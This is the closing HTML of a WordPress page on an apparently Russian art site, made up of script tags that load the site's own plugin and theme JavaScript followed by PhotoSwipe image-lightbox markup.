<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/js/frosty.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/assets/js/idle-timer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>